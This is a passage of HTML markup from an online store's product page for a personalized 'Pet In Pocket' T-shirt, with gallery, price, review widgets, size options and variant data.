                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 3 in gallery view"
                
                aria-controls="GalleryViewer-template--15782520782930__main"
                aria-describedby="Thumbnail-template--15782520782930__main-3
"
              >
                <img src="//makezbrightgifts.com/cdn/shop/files/pet-lovers-pet-in-pocket-personalized-t-shirt-299527.jpg?v=1718950981&amp;width=416" alt="Pet Lovers - Pet In Pocket - Personalized T - shirt - Makezbright Gifts" srcset="//makezbrightgifts.com/cdn/shop/files/pet-lovers-pet-in-pocket-personalized-t-shirt-299527.jpg?v=1718950981&amp;width=54 54w, //makezbrightgifts.com/cdn/shop/files/pet-lovers-pet-in-pocket-personalized-t-shirt-299527.jpg?v=1718950981&amp;width=74 74w, //makezbrightgifts.com/cdn/shop/files/pet-lovers-pet-in-pocket-personalized-t-shirt-299527.jpg?v=1718950981&amp;width=104 104w, //makezbrightgifts.com/cdn/shop/files/pet-lovers-pet-in-pocket-personalized-t-shirt-299527.jpg?v=1718950981&amp;width=162 162w, //makezbrightgifts.com/cdn/shop/files/pet-lovers-pet-in-pocket-personalized-t-shirt-299527.jpg?v=1718950981&amp;width=208 208w, //makezbrightgifts.com/cdn/shop/files/pet-lovers-pet-in-pocket-personalized-t-shirt-299527.jpg?v=1718950981&amp;width=324 324w, //makezbrightgifts.com/cdn/shop/files/pet-lovers-pet-in-pocket-personalized-t-shirt-299527.jpg?v=1718950981&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--15782520782930__main-3
">
              </button>
            </li></ul>
      <button
        type="button"
        class="slider-button slider-button--next small-hide medium-hide large-up-hide"
        name="next"
        aria-label="Slide right"
        aria-controls="GalleryThumbnails-template--15782520782930__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
    </slider-component></media-gallery>

    </div>
    <div class="product__info-wrapper grid__item">
      <product-info
        id="ProductInfo-template--15782520782930__main"
        data-section="template--15782520782930__main"
        data-url="/products/pet-lovers-pet-in-pocket-personalized-t-shirt"
        class="product__info-container main-product__info-container"
      ><div id="tp-widget-wrapper" class="tp-widget-wrapper visible" style="margin-bottom:-15px;margin-top:5px;">
      <a id="profile-link" target="_blank" rel="noopener noreferrer" href="https://www.trustpilot.com/review/makezbrightgifts.com">
        <!-- Human Score -->
        <div id="trust-score" class="tp-widget-trustscore" style="
    font-weight: 500;
">Excellent</div>
        <!-- Business Info -->
        <div id="tp-widget-rating" class="tp-widget-rating">
          <span id="translations-main" style="
    font-weight: 300;
">4.5 out of 5</span>
        </div>
        <!-- Logo -->
        <div id="tp-widget-logo" class="tp-widget-logo"><div class="">
    <div style="position: relative; height: 0; width: 100%; padding: 0; padding-bottom: 24.6031746031746%;">
      
    <svg role="img" aria-labelledby="trustpilotLogo-r1sdg70k7uk" viewBox="0 0 126 31" xmlns="http://www.w3.org/2000/svg" style="position: absolute; height: 100%; width: 100%; left: 0; top: 0;">
      <title id="trustpilotLogo-r1sdg70k7uk">Trustpilot</title>
      <path class="tp-logo__text" d="M33.074774 11.07005H45.81806v2.364196h-5.010656v13.290316h-2.755306V13.434246h-4.988435V11.07005h.01111zm12.198892 4.319629h2.355341v2.187433h.04444c.077771-.309334.222203-.60762.433295-.894859.211092-.287239.466624-.56343.766597-.79543.299972-.243048.633276-.430858.999909-.585525.366633-.14362.744377-.220953 1.12212-.220953.288863 0 .499955.011047.611056.022095.1111.011048.222202.033143.344413.04419v2.408387c-.177762-.033143-.355523-.055238-.544395-.077333-.188872-.022096-.366633-.033143-.544395-.033143-.422184 0-.822148.08838-1.199891.254096-.377744.165714-.699936.41981-.977689.740192-.277753.331429-.499955.729144-.666606 1.21524-.166652.486097-.244422 1.03848-.244422 1.668195v5.39125h-2.510883V15.38968h.01111zm18.220567 11.334883H61.02779v-1.579813h-.04444c-.311083.574477-.766597 1.02743-1.377653 1.369908-.611055.342477-1.233221.51924-1.866497.51924-1.499864 0-2.588654-.364573-3.25526-1.104765-.666606-.740193-.999909-1.856005-.999909-3.347437V15.38968h2.510883v6.948968c0 .994288.188872 1.701337.577725 2.1101.377744.408763.922139.618668 1.610965.618668.533285 0 .96658-.077333 1.322102-.243048.355524-.165714.644386-.37562.855478-.65181.222202-.265144.377744-.596574.477735-.972194.09999-.37562.144431-.784382.144431-1.226288v-6.573349h2.510883v11.323836zm4.27739-3.634675c.07777.729144.355522 1.237336.833257 1.535623.488844.287238 1.06657.441905 1.744286.441905.233312 0 .499954-.022095.799927-.055238.299973-.033143.588836-.110476.844368-.209905.266642-.099429.477734-.254096.655496-.452954.166652-.198857.244422-.452953.233312-.773335-.01111-.320381-.133321-.585525-.355523-.784382-.222202-.209906-.499955-.364573-.844368-.497144-.344413-.121525-.733267-.232-1.17767-.320382-.444405-.088381-.888809-.18781-1.344323-.287239-.466624-.099429-.922138-.232-1.355432-.37562-.433294-.14362-.822148-.342477-1.166561-.596573-.344413-.243048-.622166-.56343-.822148-.950097-.211092-.386668-.311083-.861716-.311083-1.436194 0-.618668.155542-1.12686.455515-1.54667.299972-.41981.688826-.75124 1.14434-1.005336.466624-.254095.97769-.430858 1.544304-.541334.566615-.099429 1.11101-.154667 1.622075-.154667.588836 0 1.15545.066286 1.688736.18781.533285.121524 1.02213.320381 1.455423.60762.433294.276191.788817.640764 1.07768 1.08267.288863.441905.466624.98324.544395 1.612955h-2.621984c-.122211-.596572-.388854-1.005335-.822148-1.204193-.433294-.209905-.933248-.309334-1.488753-.309334-.177762 0-.388854.011048-.633276.04419-.244422.033144-.466624.088382-.688826.165715-.211092.077334-.388854.198858-.544395.353525-.144432.154667-.222203.353525-.222203.60762 0 .309335.111101.552383.322193.740193.211092.18781.488845.342477.833258.475048.344413.121524.733267.232 1.177671.320382.444404.088381.899918.18781 1.366542.287239.455515.099429.899919.232 1.344323.37562.444404.14362.833257.342477 1.17767.596573.344414.254095.622166.56343.833258.93905.211092.37562.322193.850668.322193 1.40305 0 .673906-.155541 1.237336-.466624 1.712385-.311083.464001-.711047.850669-1.199891 1.137907-.488845.28724-1.04435.508192-1.644295.640764-.599946.132572-1.199891.198857-1.788727.198857-.722156 0-1.388762-.077333-1.999818-.243048-.611056-.165714-1.14434-.408763-1.588745-.729144-.444404-.33143-.799927-.740192-1.05546-1.226289-.255532-.486096-.388853-1.071621-.411073-1.745528h2.533103v-.022095zm8.288135-7.700208h1.899828v-3.402675h2.510883v3.402675h2.26646v1.867052h-2.26646v6.054109c0 .265143.01111.486096.03333.684954.02222.18781.07777.353524.155542.486096.07777.132572.199981.232.366633.298287.166651.066285.377743.099428.666606.099428.177762 0 .355523 0 .533285-.011047.177762-.011048.355523-.033143.533285-.077334v1.933338c-.277753.033143-.555505.055238-.811038.088381-.266642.033143-.533285.04419-.811037.04419-.666606 0-1.199891-.066285-1.599855-.18781-.399963-.121523-.722156-.309333-.944358-.552381-.233313-.243049-.377744-.541335-.466625-.905907-.07777-.364573-.13332-.784383-.144431-1.248384v-6.683825h-1.899827v-1.889147h-.02222zm8.454788 0h2.377562V16.9253h.04444c.355523-.662858.844368-1.12686 1.477644-1.414098.633276-.287239 1.310992-.430858 2.055369-.430858.899918 0 1.677625.154667 2.344231.475048.666606.309335 1.222111.740193 1.666515 1.292575.444405.552382.766597 1.193145.9888 1.92229.222202.729145.333303 1.513527.333303 2.3421 0 .762288-.099991 1.50248-.299973 2.20953-.199982.718096-.499955 1.347812-.899918 1.900194-.399964.552383-.911029.98324-1.533194 1.31467-.622166.33143-1.344323.497144-2.18869.497144-.366634 0-.733267-.033143-1.0999-.099429-.366634-.066286-.722157-.176762-1.05546-.320381-.333303-.14362-.655496-.33143-.933249-.56343-.288863-.232-.522175-.497144-.722157-.79543h-.04444v5.656393h-2.510883V15.38968zm8.77698 5.67849c0-.508193-.06666-1.005337-.199981-1.491433-.133321-.486096-.333303-.905907-.599946-1.281527-.266642-.37562-.599945-.673906-.988799-.894859-.399963-.220953-.855478-.342477-1.366542-.342477-1.05546 0-1.855387.364572-2.388672 1.093717-.533285.729144-.799928 1.701337-.799928 2.916578 0 .574478.066661 1.104764.211092 1.59086.144432.486097.344414.905908.633276 1.259432.277753.353525.611056.629716.99991.828574.388853.209905.844367.309334 1.355432.309334.577725 0 1.05546-.121524 1.455423-.353525.399964-.232.722157-.541335.97769-.905907.255531-.37562.444403-.79543.555504-1.270479.099991-.475049.155542-.961145.155542-1.458289zm4.432931-9.99812h2.510883v2.364197h-2.510883V11.07005zm0 4.31963h2.510883v11.334883h-2.510883V15.389679zm4.755124-4.31963h2.510883v15.654513h-2.510883V11.07005zm10.210184 15.963847c-.911029 0-1.722066-.154667-2.433113-.452953-.711046-.298287-1.310992-.718097-1.810946-1.237337-.488845-.530287-.866588-1.160002-1.12212-1.889147-.255533-.729144-.388854-1.535622-.388854-2.408386 0-.861716.133321-1.657147.388853-2.386291.255533-.729145.633276-1.35886 1.12212-1.889148.488845-.530287 1.0999-.93905 1.810947-1.237336.711047-.298286 1.522084-.452953 2.433113-.452953.911028 0 1.722066.154667 2.433112.452953.711047.298287 1.310992.718097 1.810947 1.237336.488844.530287.866588 1.160003 1.12212 1.889148.255532.729144.388854 1.524575.388854 2.38629 0 .872765-.133322 1.679243-.388854 2.408387-.255532.729145-.633276 1.35886-1.12212 1.889147-.488845.530287-1.0999.93905-1.810947 1.237337-.711046.298286-1.522084.452953-2.433112.452953zm0-1.977528c.555505 0 1.04435-.121524 1.455423-.353525.411074-.232.744377-.541335 1.01102-.916954.266642-.37562.455513-.806478.588835-1.281527.12221-.475049.188872-.961145.188872-1.45829 0-.486096-.066661-.961144-.188872-1.44724-.122211-.486097-.322193-.905907-.588836-1.281527-.266642-.37562-.599945-.673907-1.011019-.905907-.411074-.232-.899918-.353525-1.455423-.353525-.555505 0-1.04435.121524-1.455424.353525-.411073.232-.744376.541334-1.011019.905907-.266642.37562-.455514.79543-.588835 1.281526-.122211.486097-.188872.961145-.188872 1.447242 0 .497144.06666.98324.188872 1.458289.12221.475049.322193.905907.588835 1.281527.266643.37562.599946.684954 1.01102.916954.411073.243048.899918.353525 1.455423.353525zm6.4883-9.66669h1.899827v-3.402674h2.510883v3.402675h2.26646v1.867052h-2.26646v6.054109c0 .265143.01111.486096.03333.684954.02222.18781.07777.353524.155541.486096.077771.132572.199982.232.366634.298287.166651.066285.377743.099428.666606.099428.177762 0 .355523 0 .533285-.011047.177762-.011048.355523-.033143.533285-.077334v1.933338c-.277753.033143-.555505.055238-.811038.088381-.266642.033143-.533285.04419-.811037.04419-.666606 0-1.199891-.066285-1.599855-.18781-.399963-.121523-.722156-.309333-.944358-.552381-.233313-.243049-.377744-.541335-.466625-.905907-.07777-.364573-.133321-.784383-.144431-1.248384v-6.683825h-1.899827v-1.889147h-.02222z" fill="#191919"></path>
      <path class="tp-logo__star" fill="#00B67A" d="M30.141707 11.07005H18.63164L15.076408.177071l-3.566342 10.892977L0 11.059002l9.321376 6.739063-3.566343 10.88193 9.321375-6.728016 9.310266 6.728016-3.555233-10.88193 9.310266-6.728016z"></path>
      <path class="tp-logo__star-notch" fill="#005128" d="M21.631369 20.26169l-.799928-2.463625-5.755033 4.153914z"></path>
    </svg>
  
    </div>
  </div></div>
      </a>
    </div>
<style>
@media all and (-ms-high-contrast: none),(-ms-high-contrast: active){
.tp-widget-trustscore{font-weight:600;}
}
*,::after,::before{box-sizing:border-box;}
.tp-widget-wrapper{height:100%;margin:0 auto;max-width:750px;position:relative;}

.tp-widget-wrapper{text-align:left;}
.tp-widget-trustscore{font-size:14px;margin:0 0 2px;}
.tp-widget-rating{margin:0 0 2px;}
.tp-widget-logo{margin:0 auto;width:65px;}
@media screen and (min-width: 160px){
.tp-widget-wrapper{font-size:0;}
.tp-widget-trustscore,.tp-widget-rating{display:inline-block;vertical-align:bottom;}
.tp-widget-trustscore{margin:0 6px 8px 0;}
.tp-widget-rating{font-size:12px;margin:0 0 8px;}
}
@media screen and (min-width: 230px){
.tp-widget-trustscore{font-size:15px;}
.tp-widget-rating{font-size:13px;margin:0 6px 8px 0;}
.tp-widget-logo{display:inline-block;margin:0 0 12px;vertical-align:bottom;width:75px;}
}
@media screen and (min-width: 300px){
.tp-widget-trustscore{font-size:16px;margin:0 12px 6px 0;}
.tp-widget-rating{font-size:14px;margin:0 8px 8px 0;}
}
.price-item--sale {
  color: red;
}
a{color:#000000;text-decoration:none;}
</style>
<div id="shopify-block-AQzdEc1hhUWh6OFZxU__customily_product_personalizer_main_VFKAi4" class="shopify-block shopify-app-block"><script>
    (function () {
        var customilyScriptUploadedToShopify = "https://cdn.shopify.com/extensions/019bc30b-81db-75a1-905a-13ebdd620360/customily-options-3-116/assets/customily.shopify.script.js";
        var fallbackCdn = 'https://cdn.customily.com/shopify/static/customily.shopify.script.js';

        var scriptTag = document.createElement('script');
        scriptTag.src = customilyScriptUploadedToShopify;
        scriptTag.async = true;

        scriptTag.onerror = function () {
            console.warn('Customily script missing, loading CDN fallback…');
            var fallbackScriptTag = document.createElement('script');
            fallbackScriptTag.src = fallbackCdn;
            fallbackScriptTag.async = true;
            document.head.appendChild(fallbackScriptTag);
        };

        document.head.appendChild(scriptTag);
    })();
</script>


</div>
<div class="no-js-hidden product-page-price" id="price-template--15782520782930__main" role="status"  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;">
                

<div
  class="
    price price--large price--on-sale  price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular main-price accent-color-accent-1">
        <span class=money>$19.99</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last main-price accent-color-accent-1">
        <span class=money>$19.99</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular main-comapre-price accent-color-text">
            <span class=money>$39.98</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    
    
      <span class="badge price__badge-sale color-accent-2">
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 50%</span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Sold out
    </span></div>
</div>
              <div ><form method="post" action="/cart/add" id="product-form-installment-template--15782520782930__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="40394243014738">
                  <shopify-payment-terms variant-id="40394243014738" shopify-meta="{&quot;type&quot;:&quot;product&quot;,&quot;currency_code&quot;:&quot;USD&quot;,&quot;country_code&quot;:&quot;US&quot;,&quot;variants&quot;:[{&quot;id&quot;:40394243014738,&quot;price_per_term&quot;:&quot;&lt;span class=money&gt;$9.99&lt;/span&gt;&quot;,&quot;full_price&quot;:&quot;&lt;span class=money&gt;$19.99&lt;/span&gt;&quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:40394243047506,&quot;price_per_term&quot;:&quot;&lt;span class=money&gt;$14.99&lt;/span&gt;&quot;,&quot;full_price&quot;:&quot;&lt;span class=money&gt;$29.99&lt;/span&gt;&quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:40394243080274,&quot;price_per_term&quot;:&quot;&lt;span class=money&gt;$14.99&lt;/span&gt;&quot;,&quot;full_price&quot;:&quot;&lt;span class=money&gt;$29.99&lt;/span&gt;&quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:40394243113042,&quot;price_per_term&quot;:&quot;&lt;span class=money&gt;$14.99&lt;/span&gt;&quot;,&quot;full_price&quot;:&quot;&lt;span class=money&gt;$29.99&lt;/span&gt;&quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:40394243145810,&quot;price_per_term&quot;:&quot;&lt;span class=money&gt;$15.49&lt;/span&gt;&quot;,&quot;full_price&quot;:&quot;&lt;span class=money&gt;$30.99&lt;/span&gt;&quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:40394243178578,&quot;price_per_term&quot;:&quot;&lt;span class=money&gt;$15.99&lt;/span&gt;&quot;,&quot;full_price&quot;:&quot;&lt;span class=money&gt;$31.99&lt;/span&gt;&quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:40394243211346,&quot;price_per_term&quot;:&quot;&lt;span class=money&gt;$16.49&lt;/span&gt;&quot;,&quot;full_price&quot;:&quot;&lt;span class=money&gt;$32.99&lt;/span&gt;&quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:40394243244114,&quot;price_per_term&quot;:&quot;&lt;span class=money&gt;$16.99&lt;/span&gt;&quot;,&quot;full_price&quot;:&quot;&lt;span class=money&gt;$33.99&lt;/span&gt;&quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2}],&quot;min_price&quot;:&quot;&lt;span class=money&gt;$35.00&lt;/span&gt;&quot;,&quot;max_price&quot;:&quot;&lt;span class=money&gt;$30,000.00&lt;/span&gt;&quot;,&quot;financing_plans&quot;:[{&quot;min_price&quot;:&quot;&lt;span class=money&gt;$35.00&lt;/span&gt;&quot;,&quot;max_price&quot;:&quot;&lt;span class=money&gt;$49.99&lt;/span&gt;&quot;,&quot;terms&quot;:[{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;split_pay&quot;,&quot;installments_count&quot;:2}]},{&quot;min_price&quot;:&quot;&lt;span class=money&gt;$50.00&lt;/span&gt;&quot;,&quot;max_price&quot;:&quot;&lt;span class=money&gt;$149.99&lt;/span&gt;&quot;,&quot;terms&quot;:[{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;split_pay&quot;,&quot;installments_count&quot;:4}]},{&quot;min_price&quot;:&quot;&lt;span class=money&gt;$150.00&lt;/span&gt;&quot;,&quot;max_price&quot;:&quot;&lt;span class=money&gt;$999.99&lt;/span&gt;&quot;,&quot;terms&quot;:[{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;split_pay&quot;,&quot;installments_count&quot;:4},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:3},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:6},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:12}]},{&quot;min_price&quot;:&quot;&lt;span class=money&gt;$1,000.00&lt;/span&gt;&quot;,&quot;max_price&quot;:&quot;&lt;span class=money&gt;$30,000.00&lt;/span&gt;&quot;,&quot;terms&quot;:[{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:3},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:6},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:12}]}],&quot;installments_buyer_prequalification_enabled&quot;:false,&quot;seller_id&quot;:2605894}" ux-mode="iframe" show-new-buyer-incentive="false"></shopify-payment-terms>
<input type="hidden" name="product-id" value="7101313876050" /><input type="hidden" name="section-id" value="template--15782520782930__main" /></form></div>
            <div id="shopify-block-ATkNqZndVUEpwL096S__judge_me_reviews_preview_badge_QTtXHK" class="shopify-block shopify-app-block">
<div class='jdgm-widget jdgm-preview-badge'
    data-id='7101313876050'
    data-template='manual-installation'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='0.00' data-number-of-reviews='0' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='0.00' tabindex='0' aria-label='0.00 stars' role='button'> <span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span> </span> <span class='jdgm-prev-badge__text'> No reviews </span> </div>
</div>




</div>




<div
  class="product__text-container product__text-container-text_H4kEY7 product__text-container--left product__text-container--horizontal product__text-container--100%"
  style="--item-count:1;--mobile-text-size: 1.4rem;--desktop-text-size: 2.2rem;--icon-scale:1.2;--column-gap:1.5em;--row-gap:0.6em;--padding:0.42857142857142855em;--bg-color:#f3f3f3;--corner-radius:0.4em;--border-size:0px;--border-color:#b7b7b7;--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
  

>
  
    <p
      class="product__text product__text-left"
      style="--text-color:#939191;--icon-color:#121212;"
    >
      
      <span>Pet Lovers - Pet In Pocket - Personalized T-shirt</span>
    </p>
  
  
  
</div>

<div
    data-region-highlight-meets-edd-desktop=""
    class="wt-display-flex-xs wt-align-items-center wt-mt-xs-1"
    style="display: flex;    margin-bottom: 10px;"
  >
    <svg
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 24 24"
      aria-hidden="true"
      focusable="false"
      style="
        width: 26px;
        padding-right: 5px;
        fill: #4D6BC6 !important;
      "
    >
      <path d="M9.057 20.47l-6.764-6.763a1 1 0 011.414-1.414l5.236 5.236 11.3-13.18a1.001 1.001 0 111.518 1.3L9.057 20.47z"></path>
    </svg>
    <span
      class="wt-position-relative wt-text-caption"
      style="    font-size: 14px;"
      >Made in <b>US</b></span
    >
  </div>
<div
    data-region-highlight-meets-edd-desktop=""
    class="wt-display-flex-xs wt-align-items-center wt-mt-xs-1"
    style="display: flex;    margin-bottom: 10px;"
  >
    <svg
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 24 24"
      aria-hidden="true"
      focusable="false"
      style="
        width: 26px;
        padding-right: 5px;
        fill: #4D6BC6 !important;
      "
    >
      <path d="M9.057 20.47l-6.764-6.763a1 1 0 011.414-1.414l5.236 5.236 11.3-13.18a1.001 1.001 0 111.518 1.3L9.057 20.47z"></path>
    </svg>
    <span
      class="wt-position-relative wt-text-caption"
      style="    font-size: 14px;"
      >Made in <b>USA</b></span
    >
  </div>
<div
  data-region-highlight-meets-edd-desktop=""
  class="wt-display-flex-xs wt-align-items-center wt-mt-xs-1"
  style="display: flex;    margin-bottom: 10px;"
>
  <svg
    xmlns="http://www.w3.org/2000/svg"
    viewBox="0 0 24 24"
    aria-hidden="true"
    focusable="false"
    style="
      width: 26px;
      padding-right: 5px;
      fill: #4D6BC6 !important;
    "
  >
    <path d="M9.057 20.47l-6.764-6.763a1 1 0 011.414-1.414l5.236 5.236 11.3-13.18a1.001 1.001 0 111.518 1.3L9.057 20.47z"></path>
  </svg>

  <span
    class="wt-position-relative wt-text-caption"
    style="    font-size: 14px;"
  >
    Arrives soon! Get it by
    <span data-popover-replacement="">
      <span class="wt-popover wt-popover--right" data-wt-popover="" data-meets-edd-popover="">
        <span
          data-wt-popover-trigger=""
          tabindex="0"
          class="wt-popover__trigger wt-popover__trigger--underline wt-display-inline-flex-xs wt-align-items-center"
          aria-describedby="edd-description"
        >
          <b>
            <span class="wt-text-caption" data-meets-edd-desktop="">Jan 22-
                Jan 29
              </span></b
          >
        </span>
      </span>
    </span>
    if you order today.
  </span>
  <div class="wt-display-none"></div>
</div>
<div
  data-region-highlight-meets-edd-desktop=""
  class="wt-display-flex-xs wt-align-items-center wt-mt-xs-1"
  style="display: flex;    margin-bottom: 10px;"
>
  <svg
    xmlns="http://www.w3.org/2000/svg"
    viewBox="0 0 24 24"
    aria-hidden="true"
    focusable="false"
    style="
      width: 26px;
      padding-right: 5px;
      fill: #4D6BC6 !important;
    "
  >
    <path d="M9.057 20.47l-6.764-6.763a1 1 0 011.414-1.414l5.236 5.236 11.3-13.18a1.001 1.001 0 111.518 1.3L9.057 20.47z"></path>
  </svg>
  <span
    class="wt-position-relative wt-text-caption"
    style="    font-size: 14px;"
    >Free, no hassle returns & exchanges</span
  >
</div>


  <variant-selects
    id="variant-selects-template--15782520782930__main"
    class="no-js-hidden"
    data-section="template--15782520782930__main"
    data-url="/products/pet-lovers-pet-in-pocket-personalized-t-shirt"
    data-skip-non-existent='true'
    data-skip-unavailable="false"
    
    
    
    style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
    
  >
      <div
        class="product-form__input product-form__input--pills"
      >
        <div class="visually-hidden product-form__input__type" data-type="pills">&nbsp</div>
        
          <div class='product-form__label-container' id='SizeChartAppend-template--15782520782930__main-option_1_label_container'>
            <label class="form__label" for="Option-template--15782520782930__main-0">
              
                Style
              
            </label>
            
            
          </div>
        
        
            
<input
        type="radio"
        id="template--15782520782930__main-1-0"
        name="Style"
        value="T-shirt"
        form="product-form-template--15782520782930__main"
        
          checked
        
        class=""
      >
      <label class="accent-color-text" for="template--15782520782930__main-1-0">
        T-shirt<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>

        
        
        <div class='product-form__under-container'></div>
      </div>
      <div
        class="product-form__input product-form__input--pills"
      >
        <div class="visually-hidden product-form__input__type" data-type="pills">&nbsp</div>
        
          <div class='product-form__label-container' id='SizeChartAppend-template--15782520782930__main-option_2_label_container'>
            <label class="form__label" for="Option-template--15782520782930__main-1">
              
                Available Size
              
            </label>
            
            
          </div>
        
        
            
<input
        type="radio"
        id="template--15782520782930__main-2-0"
        name="Available Size"
        value="S"
        form="product-form-template--15782520782930__main"
        
          checked
        
        class=""
      >
      <label class="accent-color-text" for="template--15782520782930__main-2-0">
        S<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>
<input
        type="radio"
        id="template--15782520782930__main-2-1"
        name="Available Size"
        value="M"
        form="product-form-template--15782520782930__main"
        
        class=""
      >
      <label class="accent-color-text" for="template--15782520782930__main-2-1">
        M<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>
<input
        type="radio"
        id="template--15782520782930__main-2-2"
        name="Available Size"
        value="L"
        form="product-form-template--15782520782930__main"
        
        class=""
      >
      <label class="accent-color-text" for="template--15782520782930__main-2-2">
        L<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>
<input
        type="radio"
        id="template--15782520782930__main-2-3"
        name="Available Size"
        value="XL"
        form="product-form-template--15782520782930__main"
        
        class=""
      >
      <label class="accent-color-text" for="template--15782520782930__main-2-3">
        XL<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>
<input
        type="radio"
        id="template--15782520782930__main-2-4"
        name="Available Size"
        value="2XL"
        form="product-form-template--15782520782930__main"
        
        class=""
      >
      <label class="accent-color-text" for="template--15782520782930__main-2-4">
        2XL<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>
<input
        type="radio"
        id="template--15782520782930__main-2-5"
        name="Available Size"
        value="3XL"
        form="product-form-template--15782520782930__main"
        
        class=""
      >
      <label class="accent-color-text" for="template--15782520782930__main-2-5">
        3XL<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>
<input
        type="radio"
        id="template--15782520782930__main-2-6"
        name="Available Size"
        value="4XL"
        form="product-form-template--15782520782930__main"
        
        class=""
      >
      <label class="accent-color-text" for="template--15782520782930__main-2-6">
        4XL<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>
<input
        type="radio"
        id="template--15782520782930__main-2-7"
        name="Available Size"
        value="5XL"
        form="product-form-template--15782520782930__main"
        
        class=""
      >
      <label class="accent-color-text" for="template--15782520782930__main-2-7">
        5XL<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>

        
        
        <div class='product-form__under-container'></div>
      </div><script type="application/json">
      [{"id":40394243014738,"title":"T-shirt \/ S","option1":"T-shirt","option2":"S","option3":null,"sku":"II387 - S","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Pet Lovers - Pet In Pocket - Personalized T-shirt - T-shirt \/ S","public_title":"T-shirt \/ S","options":["T-shirt","S"],"price":1999,"weight":0,"compare_at_price":3998,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[],"quantity_rule":{"min":1,"max":null,"increment":1}},{"id":40394243047506,"title":"T-shirt \/ M","option1":"T-shirt","option2":"M","option3":null,"sku":"II387 - M","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Pet Lovers - Pet In Pocket - Personalized T-shirt - T-shirt \/ M","public_title":"T-shirt \/ M","options":["T-shirt","M"],"price":2999,"weight":0,"compare_at_price":5998,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[],"quantity_rule":{"min":1,"max":null,"increment":1}},{"id":40394243080274,"title":"T-shirt \/ L","option1":"T-shirt","option2":"L","option3":null,"sku":"II387 - 